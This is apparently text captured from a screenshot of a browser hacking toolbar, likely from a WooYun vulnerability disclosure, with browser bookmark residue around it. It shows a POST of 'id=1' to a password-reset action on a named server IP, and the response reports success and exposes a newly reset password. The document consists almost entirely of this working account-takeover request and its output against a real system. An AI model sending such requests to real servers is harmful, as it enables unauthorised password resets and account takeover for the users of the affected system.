 211.140.17.120:9090/mrdrp/security/user!resetPwd.action
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://211.140.17.120:9090/mrdrp/security/user!resetPwd.action
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1
{success: true,pwd: 'ZRq2dJ',desc:'密码重置成功'}
www.wooyun.org